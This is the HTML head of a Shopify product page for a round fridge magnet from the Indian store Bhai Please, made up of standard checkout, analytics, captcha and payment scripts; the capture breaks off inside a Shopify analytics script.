

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bhaiplease.com/products/rmagnet-love-is-you-and-me
body_size: 21376
content:
<!doctype html>
<html class="no-js" lang="en">
<head>
<!-- Gokwik theme code start -->
  <link rel="dns-prefetch" href="https://pdp.gokwik.co/">
  <link rel="dns-prefetch" href="https://api.gokwik.co">
    







  <script>
    window.gaTag = {ga4: "G-W1G7H6WM5E"}
    window.merchantInfo  = {
            mid: "19vzfeqtpooi",
            environment: "production",
            type: "merchantInfo",
      		storeId: "51360235712",
      		fbpixel: "322172135923740",
          }
    var productFormSelector = '';
    var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    var templateName = 'product'
  </script>

  <script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4" defer></script>

  <script>
   const getCountryData = async() =>{
  const getCountry = await fetch("/browsing_context_suggestions.json");
  const response = await getCountry.json();
  const res = response?.detected_values?.country_name;
  const styleElement = document.createElement("style");
  let css = "";
  switch(res){
    case "India":
      //Enter Selector to disable Shopify and Third Part Button
      css = `
            .shopifycheckoutbtn { display: none !important; }
            .gokwik-checkout { display: flex !important; }
            #gokwik-buy-now { display: flex !important; }
          `;
      break;
    default:
      //Enter Gokwik Selector | Dont change it if it is same.
      css = `
            .gokwik-checkout { display: none !important; }
            #gokwik-buy-now { display: none !important; }
            .shopifycheckoutbtn { display: block !important; }
          `;
      break;
  }
  styleElement.textContent = css;
  document.head.appendChild(styleElement);
}
document.addEventListener("DOMContentLoaded", getCountryData);
</script>


  <script>
    if ('$' && '$' !== 'undefined') {
        const script = document.createElement('script');
        script.src = "https://www.googletagmanager.com/gtag/js?id="+ window.gaTag.ga4;
        script.defer = true;
        document.head.appendChild(script);
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', window.gaTag.ga4 ,{ 'groups': 'GA4','debug_mode':true });
    }
  </script>

  <script>
    window.addEventListener('gokwikLoaded', e => {
    var buyNowButton = document.getElementById('gokwik-buy-now');
if (buyNowButton) {
    buyNowButton.disabled = false;
    buyNowButton.classList.remove('disabled');
}
      var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
    //Do Not Touch This Line
    let clicked = false;
    let gokwikAdsID = "";
    const gokwikCheckoutEnable = (arrayOfElement) => {
      if (arrayOfElement.length === 0) return null;
      if (arrayOfElement.length > 1) {
        arrayOfElement.forEach(data => {
          if (data) {
            let targetElement = document.querySelectorAll(data);
            if (targetElement.length >= 1) {
              targetElement.forEach(element => {
                
                element.addEventListener("click", () => {
                  if (!clicked && gokwikAdsID) {
                    clicked = true;
                    gtag('event', 'conversion', {
                      'send_to': gokwikAdsID.toString().trim(),
                      'value': 0.0,
                      'currency': '',
                      'transaction_id': ''
                    });
                  }
                });
              });
            }
          }
        });
      }
    };
    gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
    gokwikSdk.on('modal_closed', ()=>{
        clicked = false;
    })

    const targetElement = document.querySelector("body");
      function debounce(func, delay) {
        let timeoutId;
        return function () {
          const context = this;
          const args = arguments;
          clearTimeout(timeoutId);
          timeoutId = setTimeout(function () {
            func.apply(context, args);
          }, delay);
        };
      }

      const observer = new MutationObserver(() => {
     const addToCartButton = document.querySelector("button[name='add']");
const gokwikBuyNowButton = document.getElementById('gokwik-buy-now');

if (addToCartButton && addToCartButton.disabled) {
    gokwikBuyNowButton?.setAttribute('disabled', 'disabled');
} else {
    gokwikBuyNowButton?.removeAttribute('disabled');
}
        debouncedMyTimer();
      });

      const debouncedMyTimer = debounce(() => {
        observer.disconnect();
        //Do Not Touch this function
    
        gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
        var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
        observer.observe(targetElement, { childList: true, subtree: true });
      }, 700);

      const config = { childList: true, subtree: true };
      observer.observe(targetElement, config);
    });
  </script>



<style>
  
  .gokwik-checkout {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: end;
    margin-bottom: 0px;
  }
  .gokwik-checkout button {
    max-width:100%;
    width: 100%;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #9f137c;
    position: relative;
    cursor: pointer;
    border-radius: 2px;
    height:45px;
    padding:8px 16px;
    font-family: Libre Baskerville, serif;

  }
  #gokwik-buy-now.disabled, .gokwik-disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
    .gokwik-checkout button:focus {
    outline: none;
  }
  .gokwik-checkout button > span {
    display: flex;
  }
  .gokwik-checkout button > span.btn-text {
    display: flex;
    flex-direction: column;
    color: #ffffff;
    align-items: center;
  }
  .gokwik-checkout button > span.btn-text > span:last-child {
  	padding-top: 2px;
      font-size: 10px;
line-height:10px;
white-space:nowrap;
  }
  .gokwik-checkout button > span.btn-text > span:first-child {
     font-size:15px;
     letter-spacing: .1em;
    line-height:15px;
        font-weight:700;
  }
  .gokwik-checkout button > span.pay-opt-icon img:first-child {
    margin-right: 10px;
    margin-left: 10px;
height:24px;
  }
  /*   Additional */
  .gokwik-checkout button.disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
  .gokwik-checkout button.disabled .addloadr#btn-loader{
     display: flex!important;
  }
    #gokwik-buy-now.disabled .addloadr#btn-loader{
     display: flex!important;
  }
      #gokwik-buy-now:disabled{
     cursor: not-allowed;
  }


@media (min-width:647px){
    .thre-btn{
    display:flex!important;
    justify-content:end!important;
    align-items:center!important;
  }
.thre-btn .gokwik-checkout{
    width:18%;
   }
}

@media (min-width:769px){
#gokwik-buy-now{
    width:50%!important;
}
}
.btn.btn--wide.btn--secondary{
white-space:nowrap;
}

  

  
   #gokwik-buy-now {
     background: #9f137c;
     width: 100%;
     color: #FFFFFF;
     cursor: pointer;
     line-height: 1;
     border: none;
     padding: 18px 16px;
     font-size:15px;
     line-height:15px;
     letter-spacing: .1em;
      Border-radius:2px;
      Height:45px;
      font-family: Libre Baskerville, serif;
      margin-top: 10px;
     Position:relative;
     display:flex;
     justify-content:center;
     align-items:center;

   }


  
  /* Loader CSS */
    #btn-loader{
      display: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      justify-content: center;
      align-items: center;
      background:#9f137c;
      border-radius:2px;

    }

  .cir-loader,
  .cir-loader:after {
    border-radius: 50%;
    width: 35px;
    height: 35px;
  }
  .cir-loader {
    margin: 6px auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 0.5em solid rgba(255, 255, 255, 0.2);
    border-right: 0.5em solid rgba(255, 255, 255, 0.2);
    border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
    border-left: 0.5em solid #ffffff;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
</style>


 <!-- Gokwik theme code End -->

  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="facebook-domain-verification" content="2aoysasst4z3zgadku6wrtdr9ovcxt" />


  

  <!-- Title and description ================================================== -->
  <title>
  Love is you and me Round Fridge Magnet &ndash; Bhai Please India
  </title>

  
  <meta name="description" content="Material : Metal Perfect for lockers, refrigerators / Fridge , metal file cabinets, magnetic dry erase boards, home, office and more Fridge / Desk Magnets Colorful and perfect gift for any age Shape: Round Size: 58mm Pack of 1 pc">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Bhai Please India">
<meta property="og:url" content="https://www.bhaiplease.com/products/rmagnet-love-is-you-and-me">
<meta property="og:title" content="Love is you and me Round Fridge Magnet">
<meta property="og:type" content="product">
<meta property="og:description" content="Material : Metal Perfect for lockers, refrigerators / Fridge , metal file cabinets, magnetic dry erase boards, home, office and more Fridge / Desk Magnets Colorful and perfect gift for any age Shape: Round Size: 58mm Pack of 1 pc">

  <meta property="og:price:amount" content="35.00">
  <meta property="og:price:currency" content="INR">

<meta property="og:image" content="http://www.bhaiplease.com/cdn/shop/products/MAGNET_Love-is_2_1200x1200.jpg?v=1615907872"><meta property="og:image" content="http://www.bhaiplease.com/cdn/shop/files/RM_Loveis_2_1200x1200.jpg?v=1704977890"><meta property="og:image" content="http://www.bhaiplease.com/cdn/shop/files/RM_Loveis_3_1200x1200.jpg?v=1704977891">
<meta property="og:image:secure_url" content="https://www.bhaiplease.com/cdn/shop/products/MAGNET_Love-is_2_1200x1200.jpg?v=1615907872"><meta property="og:image:secure_url" content="https://www.bhaiplease.com/cdn/shop/files/RM_Loveis_2_1200x1200.jpg?v=1704977890"><meta property="og:image:secure_url" content="https://www.bhaiplease.com/cdn/shop/files/RM_Loveis_3_1200x1200.jpg?v=1704977891">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Love is you and me Round Fridge Magnet">
<meta name="twitter:description" content="Material : Metal Perfect for lockers, refrigerators / Fridge , metal file cabinets, magnetic dry erase boards, home, office and more Fridge / Desk Magnets Colorful and perfect gift for any age Shape: Round Size: 58mm Pack of 1 pc">


  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://www.bhaiplease.com/products/rmagnet-love-is-you-and-me">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#9f137c">

  <!-- CSS ================================================== -->
  <link href="//www.bhaiplease.com/cdn/shop/t/4/assets/timber.scss.css?v=157168430695663804331753426161" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bhaiplease.com/cdn/shop/t/4/assets/theme.scss.css?v=59525959115405839741753426161" rel="stylesheet" type="text/css" media="all" />

  <script>
    window.theme = window.theme || {};

    var theme = {
      strings: {
        addToCart: "Add to Cart",
        soldOut: "Sold Out",
        unavailable: "Unavailable",
        zoomClose: "Close (Esc)",
        zoomPrev: "Previous (Left arrow key)",
        zoomNext: "Next (Right arrow key)",
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps API Key."
      },
      settings: {
        // Adding some settings to allow the editor to update correctly when they are changed
        enableWideLayout: true,
        typeAccentTransform: true,
        typeAccentSpacing: true,
        baseFontSize: '12px',
        headerBaseFontSize: '26px',
        accentFontSize: '15px'
      },
      variables: {
        mediaQueryMedium: 'screen and (max-width: 768px)',
        bpSmall: false
      },
      moneyFormat: "Rs. {{amount}}"
    }

    document.documentElement.className = document.documentElement.className.replace('no-js', 'supports-js');
  </script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="lLe9sQN5o_-S4S3DV3bdZRXvxHUaa9pVQhEBDC0Foqs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51360235712/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.bhaiplease.com/products/rmagnet-love-is-you-and-me.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"236bab721ec5015a4346af21705a70ee","betas":["rich-media-storefront-analytics"],"domain":"www.bhaiplease.com","predictiveSearch":true,"shopId":51360235712,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bhai-please-india.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Gokwik \u003c\u003e July 23","id":145112957120,"schema_name":"Minimal","schema_version":"12.4.1","theme_store_id":380,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bhaiplease.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":51360235712,"offset":19800,"reqid":"da188031-081a-486d-8cff-bd29f697206d-1769043358","pageurl":"www.bhaiplease.com\/products\/rmagnet-love-is-you-and-me","u":"50e440ce975e","p":"product","rtyp":"product","rid":6570913071296};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bhaiplease.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bhaiplease.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.bhaiplease.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bhaiplease.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//www.bhaiplease.com/cdn/shop/t/4/assets/jquery-2.2.3.min.js?v=58211863146907186831753276487" type="text/javascript"></script>

  <script src="//www.bhaiplease.com/cdn/shop/t/4/assets/lazysizes.min.js?v=155223123402716617051753276487" async="async"></script>

  
  


    
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51360235712,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51360235712,storefrontBaseUrl: "https://www.bhaiplease.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 